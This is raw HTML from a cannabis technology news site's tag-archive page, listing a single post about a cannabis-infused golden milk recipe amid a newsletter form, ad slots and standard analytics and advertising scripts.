				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="83797" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="29156" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="archive" data-elementor-id="157577" class="elementor elementor-157577 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0a24878 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="71156" data-id="0a24878" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3cb234e" data-eae-slider="36283" data-id="3cb234e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0846cf3 tag-archive-wrapper elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0846cf3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">POSTS TAGGED WITH "cannabis infused recipes"</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7462535 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7462535" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fe3888 elementor-grid-1 tag-archive-post-wrapper elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="4fe3888" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-160705 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cannabis-infused-recipes-2 tag-cannabis-recipes tag-edibles-recipes tag-laurie-wolf tag-new tag-something-edible" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_1_5130039027-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-160708" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health/" >
				Comforting, Delicious, Cannabis-Infused Golden Milk is Great for Your Health			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>For those who don’t know, Portland, Oregon is a very, very rainy city. If you have the means, try to get at least a day or two out of town,</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e3ad2d" data-eae-slider="78915" data-id="8e3ad2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89b3d1 elementor-widget elementor-widget-template" data-id="d89b3d1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="69322" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="75491" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-d556cf4e4fc1242a5bf17d8085f3ce2e canna-sidebar-zone-rotation-placement" id="canna-d556cf4e4fc1242a5bf17d8085f3ce2e"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-14c56266ffb65d9ec8826d29a6a0510c canna-sidebar-zone-2-rotation-placement" id="canna-14c56266ffb65d9ec8826d29a6a0510c"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bf48a82b069eddf58175bf9ed8b9b878 canna-sidebar-zone-3-rotation" id="canna-bf48a82b069eddf58175bf9ed8b9b878"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-3814392780"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768879704" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="91949" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="94512" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="43696" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="31612" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="72395" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41659" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="74701" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="6094" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="87066" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="86601" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','not_article_page']
window.broadstreetTargets = {"pagetype":["archive","not_home_page"],"category":[],"url":"comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
